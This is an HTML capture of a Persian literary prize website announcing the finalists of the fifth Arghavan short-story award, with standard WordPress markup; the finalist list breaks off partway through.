

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jayezeharghavan.ir/%D9%86%D8%A7%D9%85%D8%B2%D8%AF%D9%87%D8%A7%DB%8C-%D9%86%D9%87%D8%A7%DB%8C%DB%8C-%D9%BE%D9%86%D8%AC%D9%85%DB%8C%D9%86-%D8%AF%D9%88%D8%B1%D9%87-%D8%AC%D8%A7%DB%8C%D8%B2%D9%87-%D8%A7%D8%AF%D8%A8%DB%8C/
body_size: 9169
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="rtl" lang="fa-IR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="rtl" lang="fa-IR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="rtl" lang="fa-IR">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>نامزدهای نهایی پنجمین دوره جایزه ادبی «ارغوان» معرفی شدند | جایزه ارغوان</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.jayezeharghavan.ir/xmlrpc.php">
    <script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/jquery-2.2.0.min.js"></script>

    <!--[if lt IE 9]>

    <script src="https://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="جایزه ارغوان &raquo; خوراک" href="https://www.jayezeharghavan.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="جایزه ارغوان &raquo; خوراک دیدگاه‌ها" href="https://www.jayezeharghavan.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="جایزه ارغوان &raquo; نامزدهای نهایی پنجمین دوره جایزه ادبی «ارغوان» معرفی شدند خوراک دیدگاه‌ها" href="https://www.jayezeharghavan.ir/%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d9%86%d9%87%d8%a7%db%8c%db%8c-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%af%d9%88%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%af%d8%a8%db%8c/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jayezeharghavan.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.jayezeharghavan.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vfb-pro-css' href='https://www.jayezeharghavan.ir/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.jayezeharghavan.ir/wp-content/themes/fereshte/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.jayezeharghavan.ir/wp-content/themes/fereshte/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.jayezeharghavan.ir/wp-content/themes/fereshte/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jayezeharghavan.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jayezeharghavan.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jayezeharghavan.ir/wp-json/wp/v2/posts/5121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jayezeharghavan.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.jayezeharghavan.ir/%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d9%86%d9%87%d8%a7%db%8c%db%8c-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%af%d9%88%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%af%d8%a8%db%8c/" />
<link rel='shortlink' href='https://www.jayezeharghavan.ir/?p=5121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jayezeharghavan.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jayezeharghavan.ir%2F%25d9%2586%25d8%25a7%25d9%2585%25d8%25b2%25d8%25af%25d9%2587%25d8%25a7%25db%258c-%25d9%2586%25d9%2587%25d8%25a7%25db%258c%25db%258c-%25d9%25be%25d9%2586%25d8%25ac%25d9%2585%25db%258c%25d9%2586-%25d8%25af%25d9%2588%25d8%25b1%25d9%2587-%25d8%25ac%25d8%25a7%25db%258c%25d8%25b2%25d9%2587-%25d8%25a7%25d8%25af%25d8%25a8%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jayezeharghavan.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jayezeharghavan.ir%2F%25d9%2586%25d8%25a7%25d9%2585%25d8%25b2%25d8%25af%25d9%2587%25d8%25a7%25db%258c-%25d9%2586%25d9%2587%25d8%25a7%25db%258c%25db%258c-%25d9%25be%25d9%2586%25d8%25ac%25d9%2585%25db%258c%25d9%2586-%25d8%25af%25d9%2588%25d8%25b1%25d9%2587-%25d8%25ac%25d8%25a7%25db%258c%25d8%25b2%25d9%2587-%25d8%25a7%25d8%25af%25d8%25a8%25db%258c%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.mc_form {
	
}
.mc_form .vfbp-form .vfb-help-block {
	border: solid 1px #bfbfbf;
  padding: 10px;
}

@media (min-width: 1200px) {
	.mc_form .vfb-col-6 {
			float: right;
	}
}
@media (min-width: 992px){
	.mc_form .vfb-col-6 {
			float: right
	}
}

@media (min-width: 768px) {
	.mc_form .vfb-col-6 {
			float: right
	}
}

.mc_red {
	color:#bf1010;
}		</style>
		

</head>

<body class="rtl post-template-default single single-post postid-5121 single-format-standard group-blog header-image full-width singular">
<header>
    <div class="logo">
        <a href="https://www.jayezeharghavan.ir">

            <img width="300px" src="http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/Arghavan_1404-1.jpg"/>

        </a>
    </div>
    <div class="bottom-header">
        <div class="wrapper">
            <nav id="primary-navigation" class="menu right" role="navigation">
                <!--<button class="menu-toggle">فهرست اصلی</button>

					<a class="screen-reader-text skip-link" href="#content">رفتن به محتوا</a>-->

                <div class="image-nav-parent">
                    <div class="image-nav">
                    </div>
                    <div class="image-nav">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://jayezeharghavan.ir/">صفحه اصلی</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.jayezeharghavan.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86/">درباره جایزه ارغوان</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.jayezeharghavan.ir/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/">قوانین و مقررات</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="https://www.jayezeharghavan.ir/category/archive/">آرشیو</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.jayezeharghavan.ir/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/">پادکست</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://www.jayezeharghavan.ir/%d8%b4%d8%b1%da%a9%d8%aa-%d8%af%d8%b1-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d9%87/">شرکت در مسابقه</a></li>
</ul></div>                    </div>
                    <!--<div class="image-nav">
                        <a href="http://jayezeharghavan.ir/شرکت-در-مسابقه-2/"  class="mosabeghe">شرکت در مسابقه</a>
                    </div>-->
                </div>

            </nav>
            <!--<div class="social left">
                <ul>
                    <li class="tumblr"><a href="#"></a></li>
                    <li class="facebook"><a href="#"></a></li>
                    <li class="twitter"><a href="#"></a></li>
                    <li class="email"><a href="#"></a></li>
                    <li class="rss"><a href="#"></a></li>
                </ul>
            </div>-->
            <div class="clear"></div>
        </div>
    </div>
</header>

<div class="matches-dialog">
    <div class="dialog-box">
        <a href="https://www.jayezeharghavan.ir/?p=247 " class="pic-match">داستان کوتاه</a>
        <a href="https://www.jayezeharghavan.ir/?p=252" class="story-match">فیلم کوتاه</a>
        <span class="cancel" style="cursor:pointer">انصراف</span>
    </div>
</div>

<div class="maincontent">
    <div class="wrapper">

<div class="content-box right page-details">
	<div class="box">
			
<article id="post-5121" class="post-5121 post type-post status-publish format-standard hentry category-archive category-21">
	
	<header class="entry-header">
				<!--<div class="entry-meta">
			<span class="cat-links"><a href="https://www.jayezeharghavan.ir/category/archive/" rel="category tag">آرشیو</a>, <a href="https://www.jayezeharghavan.ir/category/%d8%af%d9%88%d8%b1%d9%87-%d9%be%d9%86%d8%ac%d9%85/" rel="category tag">دوره پنجم</a></span>
		</div>-->
		<h1 class="entry-title">نامزدهای نهایی پنجمین دوره جایزه ادبی «ارغوان» معرفی شدند</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.jayezeharghavan.ir/%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d9%86%d9%87%d8%a7%db%8c%db%8c-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%af%d9%88%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%af%d8%a8%db%8c/" rel="bookmark"><time class="entry-date" datetime="2022-05-09T17:41:58+03:30">می 9, 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.jayezeharghavan.ir/author/ojan/" rel="author">ojan</a></span></span>			<span class="comments-link"><a href="https://www.jayezeharghavan.ir/%d9%86%d8%a7%d9%85%d8%b2%d8%af%d9%87%d8%a7%db%8c-%d9%86%d9%87%d8%a7%db%8c%db%8c-%d9%be%d9%86%d8%ac%d9%85%db%8c%d9%86-%d8%af%d9%88%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%af%d8%a8%db%8c/#respond">دیدگاهی بنویسید</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="color: #800080;"><strong>نامزدهای نهایی پنجمین دوره جایزه ادبی «ارغوان» معرفی شدند</strong></span></p>
<p><a href="http://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc.jpg"><img fetchpriority="high" decoding="async" class="wp-image-5122 size-medium aligncenter" src="http://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc-300x300.jpg" alt="" width="300" height="300" srcset="https://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc-300x300.jpg 300w, https://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc-1024x1024.jpg 1024w, https://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc-150x150.jpg 150w, https://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc-768x768.jpg 768w, https://www.jayezeharghavan.ir/wp-content/uploads/2022/05/942c1d24-576a-4d82-94e1-58a0b16e4abc.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>۳۰ داستان راه یافته به مرحله داوری پنجمین دوره جایزه ادبی «ارغوان» معرفی شدند.<br />
به گزارش روابط عمومی این جایزه، هیات انتخاب پنجمین جایزه داستان‌نویسی «ارغوان» متشکل از فرشته احمدی، میترا الیاتی، فرهاد توحیدی، محمد چرم‌شیر، آیدا مرادی آهنی با بررسی بیش از ۶۰۰ داستان رسیده به این دوره از جایزه، ۳۰ اثر را به عنوان آثار راه یافته به بخش نهایی این جایزه معرفی کردند.<br />
پنجمین دوره جایزه «ارغوان» با موضوع «دروغ» و در دو بخش اصلی و برنده برندگان به دبیری اوژن حقیقی برگزار می‌شود .<br />
هیات داوران این دوره از جایزه، لیلی گلستان، احمد پوری، حسین سناپور در کنار دو داور مهمان، مژده دقیقی و ابو تراب خسروی، برگزیدگان نهایی این جایزه را در اختتامیه آن که خرداد ماه برگزار می‌شود، معرفی خواهند کرد.<br />
اسامی داستان‌های راه یافته به مرحله داوری این دوره از جایزه به شرح زیر است:<br />
۱- ستایش نوری/ ژیان قرمز<br />
۲-ایمان شیخ‌احمدی/ دم جنبانک<br />
۳-عرفان حیدری/سه هزار کلمه برای بودن یا نبودن<br />
۴-پردیس خلجی/ به خاطر دروغ بود<br />
۵-فرزاد شیرمرد/سلام، خداحافظ<br />
۶-امیرمهدی عصاری/سیاهی برای م<br />
۷-سپیده فلاح‌فر/عمومی<br />
۸-نوید عظیمی دیزج/گل<br />
۹-سعید قلیزاده/دکمه دروغ<br />
۱۰-واله ساجدی/ملاقات<br />
۱۱-دنیا چهرازی/تلاشی ناکام برای خوابی آسوده<br />
